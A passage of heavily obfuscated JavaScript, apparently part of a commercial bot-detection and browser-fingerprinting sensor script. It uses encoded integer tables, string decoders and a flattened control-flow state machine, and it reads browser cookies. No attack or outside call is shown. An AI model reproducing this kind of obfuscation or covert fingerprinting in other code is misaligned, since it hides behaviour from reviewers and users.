scX=LcX[In()[NY(hv)](JgD,Rp)];var ODX=scX[VE(typeof FJ()[HT(lT)],'undefined')?FJ()[HT(pz)](JFD,Ad,JS):FJ()[HT(UL)].call(null,XN,HV,DU)](Z7()[Dn(wS)].call(null,BRD,VDD,Gv));if(Dp(ODX[fg()[XI(gh)](ZM,EJ,Pn,xE)],nn))RKX=scX[FJ()[HT(UL)](XN,EJ,DU)](Z7()[Dn(wS)].apply(null,[BRD,VDD,r7]))[hY()[J6(jU)](kL,gd,OE,mU,DA)](qS(nn))[gh];if(RKX&&VE(wA(RKX[fg()[XI(gh)](ZM,vC({}),vC({}),xE)],JY),gh)){var wtD=Gt(EK,[RKX]);if(ms(wtD[fg()[XI(gh)].call(null,ZM,xn,vC(OE),xE)],bM)){XF[In()[NY(kL)](JD,r7)].bmak[Z7()[Dn(tN)].call(null,bC,jE,hs)]._setFsp(VE(wtD[Z7()[Dn(Hg)].apply(null,[wV,tp,gE])](gh),In()[NY(bM)](Z9,ws)));XF[VE(typeof In()[NY(DH)],PY('',[][[]]))?In()[NY(WI)](A2D,MZD):In()[NY(kL)](JD,r7)].bmak[Z7()[Dn(tN)].call(null,bC,jE,DC)]._setBm(VE(wtD[VE(typeof Z7()[Dn(Up)],PY('',[][[]]))?Z7()[Dn(jU)](txD,IXD,Qr):Z7()[Dn(Hg)].apply(null,[wV,tp,hd])](OE),In()[NY(bM)](Z9,ws)));XF[In()[NY(kL)](JD,r7)].bmak[Z7()[Dn(tN)](bC,jE,Os)]._setIpr(VE(wtD[Z7()[Dn(Hg)].apply(null,[wV,tp,vC(vC({}))])](DN[vJ]),In()[NY(bM)].apply(null,[Z9,ws])));XF[qM(typeof In()[NY(Cd)],'undefined')?In()[NY(kL)](JD,r7):In()[NY(WI)](PzD,DZD)].bmak[VE(typeof Z7()[Dn(Ol)],PY('',[][[]]))?Z7()[Dn(jU)](I5D,DH,Vn):Z7()[Dn(tN)].call(null,bC,jE,RU)]._setAkid(VE(wtD[Z7()[Dn(Hg)](wV,tp,pz)](nn),In()[NY(bM)].call(null,Z9,ws)));if(ms(wtD[qM(typeof fg()[XI(k8)],'undefined')?fg()[XI(gh)](ZM,Pn,V6,xE):fg()[XI(JY)].apply(null,[nZD,Ad,SO,nn])],kL)){XF[VE(typeof In()[NY(wv)],PY('',[][[]]))?In()[NY(WI)].call(null,fRD,jl):In()[NY(kL)](JD,r7)].bmak[Z7()[Dn(tN)](bC,jE,Hw)]._enableBiometricEvent(VE(wtD[Z7()[Dn(Hg)].call(null,wV,tp,Cd)](kL),qM(typeof In()[NY(mRD)],PY([],[][[]]))?In()[NY(bM)](Z9,ws):In()[NY(WI)](EJ,K4X)));}if(ms(wtD[fg()[XI(gh)](ZM,vC([]),dI,xE)],zV)){XF[In()[NY(kL)](JD,r7)].bmak[Z7()[Dn(tN)](bC,jE,vC(OE))]._enableBiometricResearch(VE(wtD[qM(typeof Z7()[Dn(RY)],PY('',[][[]]))?Z7()[Dn(Hg)](wV,tp,Gg):Z7()[Dn(jU)](EMD,gs,Xh)](zV),In()[NY(bM)](Z9,ws)));}XF[VE(typeof In()[NY(Zz)],PY([],[][[]]))?In()[NY(WI)](lnD,lN):In()[NY(kL)].call(null,JD,r7)].bmak[VE(typeof Z7()[Dn(LQ)],PY('',[][[]]))?Z7()[Dn(jU)].apply(null,[Y3D,xS,vC(vC(gh))]):Z7()[Dn(tN)](bC,jE,lC)]._fetchParams(vC(vC(Hm)));XF[In()[NY(kL)](JD,r7)].bmak[Z7()[Dn(tN)](bC,jE,b8)]._setAu(scX);}}}}try{var fHD=zY.length;var ctD=vC(Hm);if(vC(IAD)){try{trD=PY(trD,fg()[XI(EJ)](vY,pT,Vn,Ol));if(vC(vC(XF[fg()[XI(YS)](xF,vC(vC({})),vC(vC([])),Zl)][FJ()[HT(V9)].apply(null,[nl,tC,rY])]||XF[VE(typeof fg()[XI(JY)],PY([],[][[]]))?fg()[XI(JY)](nv,vC(vC(gh)),xn,d8D):fg()[XI(YS)](xF,xE,lC,Zl)][Z7()[Dn(tQ)](j8D,Ol,Td)]))){trD=PY(trD,fg()[XI(Zl)].call(null,nND,gY,vC(vC({})),JS));CLD=XF[qM(typeof Z7()[Dn(Yd)],PY('',[][[]]))?Z7()[Dn(Pn)].apply(null,[IX,xl,vC({})]):Z7()[Dn(jU)](dS,h9,vC(vC({})))][In()[NY(R2D)](czD,JT)](G2D(CLD,DN[CQ]));}else{trD=PY(trD,VE(typeof hY()[J6(xs)],'undefined')?hY()[J6(OE)].call(null,QG,GXD,jU,dI,fV):hY()[J6(r7)](OE,Ad,qw,Hw,Rq));CLD=XF[Z7()[Dn(Pn)](IX,xl,vC(vC(OE)))][In()[NY(R2D)].call(null,czD,JT)](G2D(CLD,DN[tS]));}}catch(PHD){zY.splice(Dq(fHD,OE),Infinity,OS);trD=PY(trD,VE(typeof In()[NY(pz)],PY([],[][[]]))?In()[NY(WI)].call(null,LN,CG):In()[NY(p9)](fM,On));CLD=XF[VE(typeof Z7()[Dn(gE)],'undefined')?Z7()[Dn(jU)](A9,FFD,vC({})):Z7()[Dn(Pn)].call(null,IX,xl,DI)][In()[NY(R2D)](czD,JT)](G2D(CLD,m2[qM(typeof In()[NY(zL)],PY([],[][[]]))?In()[NY(Rv)].call(null,X7,XH):In()[NY(WI)](kl,FL)]()));}IAD=vC(m1);}AXX(vC(m1));var b5X=x8D();ktD();SbD=Dq(x8D(),b5X);XF[In()[NY(Vv)](UY,F0)](function(){nSD=OE;},DN[wl]);}catch(hxX){zY.splice(Dq(fHD,OE),Infinity,OS);}}zY.pop();}break;}};var vkD=function bbD(sZX,OZX){var PcX=bbD;while(sZX!=LD){switch(sZX){case vD:{sZX+=pm;return Vg(WW,[pmX]);}break;case Nf:{sZX=LD;return jmX;}break;case l5:{var pmX=PY([],[]);var QRX=hfD[B5X];sZX+=nc;var dcX=Dq(QRX.length,OE);}break;case N2:{sZX-=A5;if(Dp(QXX,gh)){do{jmX+=zcX[QXX];QXX--;}while(Dp(QXX,gh));}}break;case zf:{if(nd(lbD,qxX.length)){do{var BcX=nQ(qxX,lbD);var bDX=nQ(lQ.VK,NSD++);HxX+=cl(qZ,[gH(m9(Ul(BcX),Ul(bDX)),m9(BcX,bDX))]);lbD++;}while(nd(lbD,qxX.length));}sZX+=bX;}break;case qD:{sZX-=Lc;if(Dp(dcX,gh)){do{var S4X=wA(Dq(PY(dcX,WSD),zY[Dq(zY.length,OE)]),vHD.length);var xSD=nQ(QRX,dcX);var BDX=nQ(vHD,S4X);pmX+=cl(qZ,[gH(Ul(gH(xSD,BDX)),m9(xSD,BDX))]);dcX--;}while(Dp(dcX,gh));}}break;case cZ:{sZX-=Pm;return HxX;}break;case gD:{while(ms(lXX,gh)){if(qM(G4X[TmD[JY]],XF[TmD[OE]])&&Dp(G4X,wSD[TmD[gh]])){if(TU(wSD,ct)){jKX+=cl(qZ,[zDX]);}return jKX;}if(VE(G4X[TmD[JY]],XF[TmD[OE]])){var BmX=KfD[wSD[G4X[gh]][gh]];var rAD=bbD(X2,[lXX,G4X[OE],BmX,CQ,PY(zDX,zY[Dq(zY.length,OE)])]);jKX+=rAD;G4X=G4X[gh];lXX-=d9(cD,[rAD]);}else if(VE(wSD[G4X][TmD[JY]],XF[TmD[OE]])){var BmX=KfD[wSD[G4X][gh]];var rAD=bbD.apply(null,[X2,[lXX,gh,BmX,DY,PY(zDX,zY[Dq(zY.length,OE)])]]);jKX+=rAD;lXX-=d9(cD,[rAD]);}else{jKX+=cl(qZ,[zDX]);zDX+=wSD[G4X];--lXX;};++G4X;}sZX=hk;}break;case zP:{sZX+=mZ;var B5X=OZX[m1];var hcX=OZX[Hm];var WSD=OZX[X2];var vHD=hfD[Gd];}break;case hk:{sZX+=bx;return jKX;}break;case HK:{var zcX=OZX[m1];var jmX=PY([],[]);sZX=N2;var QXX=Dq(zcX.length,OE);}break;case cf:{var zSD=OZX[m1];sZX=LD;qd.A1=bbD(HK,[zSD]);while(nd(qd.A1.length,Z4))qd.A1+=qd.A1;}break;case EK:{zY.push(jG);sZX+=V1;rPD=function(vXX){return bbD.apply(this,[cf,arguments]);};qd(QO,vQ,tS);zY.pop();}break;case GF:{var J4X=OZX[m1];sZX+=dP;var bRX=OZX[Hm];var HxX=PY([],[]);var NSD=wA(Dq(J4X,zY[Dq(zY.length,OE)]),SO);var qxX=cPD[bRX];var lbD=gh;}break;case jf:{if(VE(typeof wSD,TmD[bM])){wSD=ct;}sZX+=fk;var jKX=PY([],[]);zDX=Dq(E4X,zY[Dq(zY.length,OE)]);}break;case mf:{var pRX=OZX[m1];lQ=function(H2X,IkX){return bbD.apply(this,[GF,arguments]);};return jp(pRX);}break;case NZ:{ct=[qS(jU),Hg,qS(jE),Pn,bM,qS(F0),ZY,qS(Hg),gh,qS(lJ),ZY,KT,OE,qS(jE),zV,qS(OE),qS(Xh),RY,jE,OE,r0,kL,[nn],qS(zV),JY,jq,zV,qS(Pn),qS(Pn),qS(MM),MM,[kL],qS(mO),hd,qS(pz),Hg,qS(YS),jq,qS(ZU),Xh,qS(Hg),KT,qS(gE),Yg,qS(ZY),qS(jU),SO,qS(nn),qS(zV),Hg,gh,zV,WI,qS(tp),Xh,qS(Pn),jU,qS(Hg),qS(YS),ZY,gh,qS(nn),qS(bM),qS(zV),qS(JY),Yg,[gh],qS(r0),Vn,qS(Hg),gE,qS(gE),jq,qS(MM),[kL],jq,qS(Pn),Hg,qS(bM),qS(zV),pz,qS(bM),kL,qS(Yg),Yg,[gh],qS(nv),ZY,Yg,qS(ZY),qS(kL),qS(JY),KT,qS(Pn),JY,YS,qS(Pn),OE,jE,qS(YS),RU,jE,qS(MM),qS(rG),qS(bM),zV,qS(YS),qS(jE),qS(JY),ZY,nn,OE,qS(bM),qS(KT),qS(JY),Yg,qS(jU),kL,qS(nv),ZU,qS(vJ),nn,qS(MM),KT,YS,Hg,qS(vJ),jq,qS(JY),kL,[nn],qS(JY),ZY,qS(gE),gE,qS(ZY),YS,qS(YS),pz,qS(pz),ZY,qS(JY),YS,WI,qS(bM),qS(UL),Ol,Pn,qS(Fj),lT,kL,zV,qS(ZY),JY,Pn,qS(Hg),qS(nn),KT,JY,qS(ZY),qS(xE),r7,qS(vJ),JY,qS(KT),qS(nn),bM,gE,qS(tp),pT,qS(Yg),Yg,qS(ZY),YS,zV,qS(JY),qS(pz),ZY,qS(JY),qS(Hg),qS(zV),qS(Xh),ZY,qS(YS),hd,qS(pz),zV,qS(bM),qS(JY),OE,vJ,gh,kL,WI,qS(ZY),KT,qS(tp),ZU,qS(vJ),qS(OE),nn,OE,qS(r7),RY,Yg,qS(Yg),kL,qS(bM),qS(JY),pz,qS(Hg),KT,Hg,pT,[zV],qS(lJ),ZU,qS(Hg),qS(nn),Hg,zV,qS(Yg),Yg,[gh],qS(rG),[Hg],qS(zV),W8,qS(zV),gh,jU,JY,qS(bM),kL,qS(kL),qS(MM),gh,gh,KT,qS(Pn),jq,OE,qS(RY),jE,Yg,qS(Pn),Hg,qS(V6),mO,qS(YS),KT,JY,Hg,jE,qS(Ol),zg,YS,qS(pz),qS(Pn),bM,KT,W8,qS(OE),qS(kL),qS(vJ),vJ,qS(JY),bM,qS(nn),qS(YS),ZY,qS(ZY),OE,qS(JY),qS(Pn),MM,qS(KT),mO,qS(vJ),jq,qS(pz),qS(pz),Hg,zV,Rl,gh,qS(pz),kL,qS(YS),qS(xE),tS,KT,Pn,qS(OE),qS(Gg),[pz],JY,kL,qS(gI),JT,Yg,qS(kL),OE,jE,qS(DI),Cd,Yg,Hg,qS(jE),OE,KT,qS(KT),KT,gh,EJ,[OE],qS(Yg),zV,jU,qS(gE),Pn,Hg,qS(W8),Yg,qS(ZY),qS(Ol),Ad,qS(zV),gh,gh,bM,Hg,OE,OE,qS(tp),Yg,vJ,qS(pz),zV,qS(tp),W8,UL,qS(Ad),SO,zV,qS(jq),kL,qS(EJ),[YS],qS(OE),bM,qS(vJ),qS(JY),Pn,qS(Hw),pT,qS(kL),bM,qS(jU),zV,qS(JY),OE,qS(JY),qS(Hg),kL,qS(YS),JY,qS(bM),Yg,tp,qS(vJ),qS(Pn),KT,qS(bM),qS(JY),YS,qS(xN),ZU,qS(vJ),OE,nv,qS(DC),Yg,hg,qS(Pn),nn,qS(pz),qS(Pn),gE,qS(OE),qS(Hg),OE,qS(kL),bM,qS(KT),qS(WI),WI,qS(bM),qS(Pn),jq,qS(kL),OE,qS(jU),Ol,qS(jU),JY,pz,qS(JY),kL,qS(YS),qS(Xh),CQ,qS(gE),JY,Pn,nn,[gh],OE,YS,pz,qS(Yg),qS(KT),gE,nn,qS(pz),WI,OE,qS(Yg),vJ,bM,qS(jU),YS,Yg,qS(nn),Pn,qS(nv),nv,qS(Pn),EJ,qS(W8),KT,qS(qw),bV,qS(YS),qS(B8),qS(Hg),vO,qS(gE),qS(jq),xs,RY,KT,qS(jU),qS(Xh),xs,qS(OE),gh,qS(Hg),qS(JY),jU,qS(Fj),EJ,rG,qS(KT),OE,jE,qS(YS),qS(OE),qS(B8),[pz],qS(EC),nv,hd,qS(gI),pz,Pn,qS(OE),qS(kL),IL,YS,Pn,qS(Gg),r0,OE,qS(OE),qS(nn),JY,jq,qS(ZY),zV,qS(nn),zV,qS(Pn),jq,JY,qS(OE),qS(kL),OE,qS(jE),JY,WI,qS(Yg),qS(Hg),qS(WI),pT,qS(jE),bM,zV,qS(KT),qS(OE),qS(Xh),RY,kL,qS(Hg),[OE],qS(YS),qS(bM),qS(zV),JY,OE,[zV],qS(EJ),EJ,pz,JY,bM,YS,qS(MM),qS(JY),ZY,Ol,KT,gh,OE,kL,qS(OO),b8,qS(JY),Pn,gh,qS(bV),gY,qS(gY),b8,Hg,qS(Pn),jq,gh,qS(qE),gY,jq,qS(qE),gY,qS(gY),lC,ZY,qS(YS),qS(Pn),jU,[gh],qS(kL),[YS],qS(ZY),KT,qS(xN),[Hg]];sZX=LD;}break;case lP:{return [[qS(Pn),zV,qS(OE)],[qS(jq),qS(bM),JY,WI,qS(Hg),KT,qS(jU),KT],[],[],[jE,qS(bM),qS(JY),qS(pz)],[ZY,qS(Hg),YS,nn],[jU,qS(KT),qS(zV),JY],[wl,qS(zV),kL,zV],[r7,nv,Hg,qS(WI)],[V6,qS(jU),Hg,zV],[],[]];}break;case X2:{var lXX=OZX[m1];var G4X=OZX[Hm];var wSD=OZX[X2];sZX=jf;var gFX=OZX[qZ];var E4X=OZX[Ac];}break;case bZ:{sZX=LD;J9=[jE,Hg,qS(bM),jU,qS(pz),gh,vJ,JY,qS(KT),jU,qS(YS),jU,qS(WI),Yg,qS(lJ),jU,qS(KT),qS(Xh),xs,qS(OE),qS(Pn),jq,qS(bM),gh,qS(KT),Hg,qS(Pn),lJ,qS(Pn),OE,bM,YS,YS,qS(JY),ZY,qS(Ol),Hw,qS(zV),qS(zV),JY,WI,qS(JY),ZY,qS(xs),pT,qS(JY),OE,qS(ZU),rG,zV,qS(JY),qS(bM),OE,Hg,qS(ZU),Pn,[ZY],WI,Hg,qS(pz),OE,qS(Yg),jU,JY,qS(Vq),[MM],WI,OE,qS(Yg),vJ,bM,kL,qS(JY),bM,ZY,qS(Yg),Pn,qS(WI),W8,YS,jE,qS(wl),[MM],jE,zV,qS(OE),qS(zg),ZY,Xh,jU,qS(Pn),KT,qS(jU),OE,YS,pz,qS(Yg),qS(Hg),qS(ZY),OE,qS(zV),kL,jq,gh,qS(jE),qS(JY),YS,ZY,gh,qS(ZU),nv,kL,OE,bM,qS(nv),ZY,KT,OE,[pz],qS(jU),YS,qS(xN),xs,qS(Pn),OE,OE,qS(JY),qS(Hg),kL,qS(YS),qS(kL),qS(nv),pT,qS(JY),qS(Hg),kL,qS(YS),qS(Yg),KT,zV,jE,qS(xs),[gh],qS(bM),qS(ZY),KT,[gh],vJ,qS(OE),qS(pz),bM,Hg,qS(kL),qS(RY),jU,jq,gh,nn,qS(pz),bM,qS(WI),jU,qS(jU),Hg,zV,qS(Rl),RY,nn,qS(nn),Pn,qS(Cd),vO,zV,qS(JY),qS(pz),ZY,qS(JY),qS(Hg),qS(zV),qS(Xh),tS,qS(OE),qS(kL),OE,qS(OE),nn,OE,pT,kL,qS(Pn),qS(bM),bM,qS(zV),qS(JY),Yg,qS(Pn),zV,qS(OE),qS(JT),UL,qS(kL),SO,W8,Yg,qS(CQ),qS(Vq),xE,zV,qS(bV),UL,qS(kL),qS(JY),B8,qS(Gg),kL,lC,qS(Rn),qS(OE),qS(Hg),qS(OE),UL,qS(kL),Hg,rG,qS(Pn),vJ,bM,qS(Pn),qS(OE),qS(Vn),lJ,JY,V6,gh,qS(jU),EJ,qS(Os),OE,MM,bM,qS(kL),nn,jE,qS(qE),gI,OE,kL,qS(OO),gY,qS(gY),[jU],qS(bM),qS(kL),qS(B8),xE,Hg,YS,qS(pz),qS(RQ),tC,qS(gE),[ZY],qS(xE),DI,qS(Hg),qS(lC),OO,kL,qS(Hg),qS(Pn),qS(xE),r7,gE,KT,qS(kL),qS(nn),jE,gh,[pz],qS(Vq),Yg,vJ,qS(pz),qS(zV),vJ,ZY,JY,qS(V6),Td,qS(vO),hd,qS(Rl),tp,qS(bM),qS(JY),OE,vJ,YS,qS(kL),OE,qS(OE),qS(Hg),qS(OE),qS(bM),qS(zV),W8,qS(Hg),JY,qS(KT),WI,gh,qS(ZY),Yg,qS(nn),qS(Yg),jU,qS(KT),qS(nn),OE,YS,qS(YS),JY,qS(zV),Yg,qS(ZY),qS(OE),nn,qS(KT),qS(nn),bM,gE,qS(zV),OE,qS(Yg),Yg,qS(ZY),qS(JY),kL,qS(YS),KT,qS(YS),qS(JY),qS(KT),pz,JY,YS,qS(jU),qS(nv),mO,qS(ZY),pz,qS(ZY),zV,qS(JY),hg,qS(Hw),Hg,qS(vJ),jq,qS(JY),qS(OE),nn,OE,ZY,YS,qS(Hg),nn,qS(kL),qS(YS),RQ,qS(pz),ZY,qS(vJ),YS,qS(Pn),OE,qS(Yg),JY,pz,qS(wl),Hw,Hg,bM,qS(pz),JY,kL,qS(hd),SO,qS(Pn),KT,qS(kL),qS(nn),jE,gh,[pz],kL,qS(Yg),OE,RY,qS(lJ),qS(kL),qS(JY),ZY,qS(Td),CQ,qS(nn),qS(ZY),Hg,kL,[pz],gh,qS(Vn),qE,qS(jq),qS(bM),JY,WI,qS(Hg),KT,qS(jU),KT,qS(V6),Cd,zV,qS(Pn),qS(Pn),qS(Ol),CQ,qS(Yg),qS(JY),jq,qS(OE),qS(kL),bM,qS(KT),ZY,YS,Pn,qS(zV),qS(Hg),WI,gh];}break;case Ww:{sZX+=nF;return [[Ol,Hg,qS(Hg),KT,qS(jU),Yg,qS(kL),bM,qS(xs),Td,qS(YS),qS(Pn),jU,qS(Pn),zV,qS(OE)],[],[],[],[],[],[],[],[qS(jE),zV,qS(OE)],[],[],[],[],[],[],[Pn,Hg,qS(MM)],[gE,nn,qS(pz)],[tC,qS(gE),Pn]];}break;}}};var fSD=function(tHD){var XHD=1;var YbD=[];var NxX=XF["Math"]["sqrt"](tHD);while(XHD<=NxX&&YbD["length"]<6){if(tHD%XHD===0){if(tHD/XHD===XHD){YbD["push"](XHD);}else{YbD["push"](XHD,tHD/XHD);}}XHD=XHD+1;}return YbD;};var tUD=function(AtD){if(XF["document"]["cookie"]){try{var q4X=""["concat"](AtD,"=");var hFX=XF["document"]["cookie"]["split"]('; ');for(var Z4X=0;Z4X<hFX["length"];Z4X++){var hbD=hFX[Z4X];if(hbD["indexOf"](q4X)===0){var rDX=hbD["substring"](q4X["length"],hbD["length"]);if(rDX["indexOf"]('~')!==-1||XF["decodeURIComponent"](rDX)["indexOf"]('~')!==-1){return rDX;}}}}catch(gAD){return false;}}return false;};var Vg=function PXX(p4X,kKX){var jFX=PXX;for(p4X;p4X!=W2;p4X){switch(p4X){case Sf:{vb=jE+dY*zV-YS;N6D=dY*YS+pz+bM-kL;OFD=jE*pT+dY*zV-JY;p4X-=pZ;H4D=nn+dY*bM*JY+pz;Z9=bM*kL+Hg*zV*YS;wYD=jE+JY*pT*pz;}break;case Km:{GQ=zV*pz*jE+dY-kL;QV=nn*OE*dY*JY;As=Hg-YS+dY*zV-nn;p4X+=q4;fq=Hg*nn*jE*OE-JY;Fr=nn+pz-pT+dY*YS;sq=jE+dY+JY+pz*kL;}break;case kw:{p4X-=Jf;while(ms(SxX,gh)){if(qM(KmX[zkD[JY]],XF[zkD[OE]])&&Dp(KmX,FHD[zkD[gh]])){if(TU(FHD,BDD)){OmX+=cl(qZ,[mtD]);}return OmX;}if(VE(KmX[zkD[JY]],XF[zkD[OE]])){var lKX=YZD[FHD[KmX[gh]][gh]];var MmX=PXX(sW,[SxX,KmX[OE],lKX,PY(mtD,zY[Dq(zY.length,OE)]),EC]);OmX+=MmX;KmX=KmX[gh];SxX-=d9(n2,[MmX]);}else if(VE(FHD[KmX][zkD[JY]],XF[zkD[OE]])){var lKX=YZD[FHD[KmX][gh]];var MmX=PXX.apply(null,[sW,[SxX,gh,lKX,PY(mtD,zY[Dq(zY.length,OE)]),vC(vC(OE))]]);OmX+=MmX;SxX-=d9(n2,[MmX]);}else{OmX+=cl(qZ,[mtD]);mtD+=FHD[KmX];--SxX;};++KmX;}}break;case LZ:{HV=OE*Hg*zV-jE+JY;lN=pT*bM-YS+Hg-zV;JV=YS*zV+pT*nn-OE;Gd=dY-zV-JY+bM*pT;p4X=Cm;}break;case Jw:{fED=Hg+nn+zV+dY*pz;AxD=pT-pz+OE+Hg*dY;vED=kL*Hg*jE-dY+bM;p4X=lx;rt=JY+pT+YS*dY+Hg;Ht=Hg*dY-bM*pz;}break;case pZ:{DC=YS*Hg*OE+nn+kL;hg=YS+JY+pz+Hg;CQ=kL-bM+zV+jE+pT;qw=YS+pT+nn*pz+JY;bV=zV-bM+nn*jE+pT;B8=bM-OE+JY*pT;vO=jE+JY+pT+bM-Hg;p4X=M4;xs=zV+Hg*kL-YS;}break;case SF:{WG=pT+YS+nn*dY;QZD=dY*kL-jE*bM-pz;GKD=Hg+bM*nn*jE*YS;mA=jE+pz*kL+dY*YS;bRD=nn-Hg*kL+dY*zV;p4X=BF;wKD=bM*Hg*OE+pz*dY;}break;case A2:{DpD=YS*dY+nn*OE+pz;p4X=sX;kd=jE*dY-nn*pT-bM;gG=pz*jE*YS+bM*OE;pgD=dY+nn-bM+pT*pz;lND=nn*pz*bM*YS-JY;YQD=pz+JY-kL+dY*Hg;}break;case tP:{Kd=dY+pT*jE+Hg-zV;tO=JY*kL*pz*jE-dY;p4X+=qm;Pb=dY*pz+kL+jE+OE;Jp=YS*dY-zV+Hg*pz;qjD=dY*pz-bM+zV+pT;xQ=nn+pT-YS-kL+dY;}break;case rP:{xq=dY*Hg-nn-kL*JY;TRD=zV*pz*jE-OE;qmD=jE*dY-kL*JY*bM;Jr=zV+nn*bM*jE*pz;kFD=bM*pT*Hg-YS;IS=YS+bM*dY+Hg;hH=Hg*nn*pz*JY;p4X+=Lk;}break;case XK:{Cl=Hg-OE+zV*dY;hG=Hg*dY-JY+pz*OE;pL=pT+YS*dY+jE;wS=pT*nn+YS*jE;FzD=jE+YS*pz*bM*kL;p4X=xx;}break;case nf:{fL=dY*nn-kL+OE+pT;PXD=kL+pT-zV*JY+dY;GDD=YS*kL*bM*zV;jV=bM*jE*JY*YS-kL;NZD=pT*nn+Hg-YS*JY;p4X=jF;vI=nn*dY+YS-pT+jE;}break;case IZ:{p4X=w2;hM=YS+bM*OE+dY+JY;Mj=OE+Hg+pz*pT+jE;N1D=jE*Hg*kL+nn+JY;T3=nn+Hg*dY-jE-kL;}break;case rw:{ZS=pT+kL+Hg*YS-nn;OKD=zV+jE*dY-nn*pz;mU=pT-zV-bM+Hg*YS;c5D=JY+bM+pT+zV*dY;fV=pz*kL*JY+pT*jE;qp=pT*bM*OE-jE-pz;ON=bM*pT*jE-Hg*kL;p4X=TK;}break;case CF:{wWD=zV+nn*YS*pT-dY;p4X=cF;vYD=pT*Hg+nn+zV;j3=zV*dY-YS-bM*kL;Rq=OE*dY*kL-zV*nn;SQ=nn*dY-YS+JY-kL;kv=OE*YS+dY*pz-pT;}break;case sD:{NPD=bM+nn*OE*pT*zV;GH=jE*zV*Hg+kL+dY;SL=jE*pz*bM*nn-zV;bd=OE*dY*Hg-YS*bM;p4X=Kk;lXD=YS*jE*Hg+pT;PQ=Hg+zV*kL+pT*jE;zfD=dY*zV*OE-YS;}break;case Sm:{lFD=JY+bM*OE*jE*pT;p4X=DX;p8D=pz*kL+bM*pT*YS;NqD=YS*pT+dY*JY+pz;KkD=nn+YS*dY-zV-pT;LkD=dY+nn+pz*jE*OE;}break;case Sc:{p4X+=Ik;VQ=JY*pz*zV;qN=YS*dY-zV+pz*pT;xn=pT-OE-pz+YS*jE;QA=dY*Hg-YS*nn-pT;cr=jE*dY+OE-kL*JY;cRD=dY*jE+JY-kL*nn;}break;case Ew:{p4X=wZ;tr=pT*jE+dY+YS+nn;rs=kL*YS*jE-pT-pz;wG=YS*pT*nn+jE;HA=kL*dY-zV*pz-pT;UV=nn+bM+pz*YS*Hg;RA=dY*kL+YS+zV+OE;XS=jE+pT+nn+YS*dY;}break;case T2:{D3=dY-zV+pT*pz-nn;Oq=YS*pT-pz+Hg*zV;f3=bM*pT+kL*pz*YS;GRD=JY*YS*pT+jE+OE;sDD=kL-Hg+pT*bM*pz;Rs=Hg*dY+kL+pT*OE;KCD=nn*OE*dY-bM-pz;p4X+=Rm;}break;case cm:{IfD=Hg*pT*OE+jE*pz;Xq=jE*JY+dY*bM+zV;dfD=YS*dY-JY*OE*pT;GND=jE*bM+Hg*dY+OE;F6D=dY-pz+nn*pT*OE;p4X+=n1;}break;case Z1:{p4X-=GX;while(nd(sxX,dRX[zkD[gh]])){rT()[dRX[sxX]]=vC(Dq(sxX,KT))?function(){BDD=[];PXX.call(this,Of,[dRX]);return '';}:function(){var URX=dRX[sxX];var PRX=rT()[URX];return function(kmX,F1X,tnX,SIX,zwX){if(VE(arguments.length,gh)){return PRX;}var xnX=PXX.apply(null,[sW,[kmX,F1X,wl,SIX,r0]]);rT()[URX]=function(){return xnX;};return xnX;};}();++sxX;}}break;case rk:{p4X+=Ww;f7D=dY*zV-pT*kL-Hg;YMD=jE*kL*zV-bM+Hg;Zz=jE+pz*OE*bM*YS;GFD=jE+zV*dY+JY+OE;C3=dY+pT*kL*nn+OE;dI=jE+zV*Hg+kL*YS;qQ=pT*zV*kL-bM*OE;PJD=JY+pT*zV*bM-dY;}break;case jc:{p4X=UX;gs=zV-bM+JY+YS*pT;dJD=bM+dY*Hg+jE-OE;r6=nn*bM+pT+jE*zV;BB=OE*pz+nn+dY-zV;sQ=Hg*dY+zV+pz-bM;wd=dY*nn*JY-pz*Hg;}break;case FZ:{A9=zV*dY+YS+jE;n8D=Hg+bM+dY*kL-nn;CcD=kL*bM+pT*YS*nn;p4X=ff;MXD=pT+Hg*jE*pz+OE;}break;case Zk:{bT=YS+bM*nn*pz*zV;Q9=jE*dY-nn*zV*OE;p4X=G5;jkD=nn+jE+dY*YS-kL;Pq=jE*dY-Hg+bM-kL;QfD=YS+Hg*kL*nn+bM;VDD=pz+dY*JY-bM*kL;R2D=kL+Hg+zV*bM*jE;}break;case S5:{p4X=pF;wh=bM*pz*kL*zV;OQ=pT+dY*YS+pz+OE;VO=bM+jE+pT*nn*YS;pM=dY*jE-pT*bM+zV;cT=zV*dY-jE-kL-nn;}break;case cF:{m3=dY*zV+YS*kL*Hg;Kp=Hg*pT-kL-JY;q3=zV+jE+dY*kL+bM;p4X+=XP;VN=zV*nn+Hg*dY+OE;HO=JY*jE+kL*dY+pT;W3=pz*YS*Hg+dY-nn;}break;case dk:{Kl=zV+dY*JY+bM;hxD=JY*kL*YS*bM;DH=dY+pT*nn-YS*JY;p4X=xk;lr=Hg*dY+zV*OE+pz;}break;case AP:{qJ=pT+zV+kL+dY*Hg;WM=nn+Hg*jE*kL-JY;FRD=YS+pT*Hg-kL*pz;vS=pz*nn+jE*pT-JY;dS=nn*dY+Hg*YS;Wh=kL+zV*Hg+pT*OE;p4X+=rZ;}break;case Dw:{p4X=W2;return OmX;}break;case BF:{sFD=dY*bM-YS-pz*kL;p4X=M1;QFD=jE*dY+bM-YS*pT;W5D=pz-nn+YS*pT*JY;txD=bM*kL*zV*pz+dY;O4D=pT*nn+Hg+dY*pz;}break;case E1:{xcD=dY*zV-kL-pz-pT;AC=dY*pz+kL*jE-bM;v7D=pT+pz*zV*kL;CKD=pT*kL+JY+dY*YS;jg=YS*dY-jE*Hg;p4X=p4;ML=dY*YS-pT+kL+zV;}break;case DX:{p4X=Zk;nJ=OE+YS*nn*pz;pg=YS-JY+zV*jE*bM;cDD=zV*YS*kL*bM+OE;W4D=bM+YS*dY*OE+pT;bA=dY+zV*nn+Hg*YS;TV=zV*pT*OE-YS-bM;}break;case hX:{p4X=rD;gFD=nn+jE*YS*pz+kL;JQ=YS*dY-nn+pz*Hg;qv=OE-Hg+jE*dY+nn;rV=Hg*pT+YS+JY*kL;}break;case T4:{pYD=OE*kL*dY+zV+jE;DcD=dY*zV-YS-nn-jE;p4X=OF;pr=YS-JY+pz+pT*jE;KcD=OE*pz*pT+dY*YS;QgD=kL+Hg+dY*zV+OE;}break;case px:{OED=dY*YS-nn+jE+Hg;hV=zV*pT+OE-bM+Hg;tgD=pz+pT*zV;Ap=dY*JY+nn+bM*OE;zA=bM*pT*JY+OE+Hg;p4X+=qX;}break;case 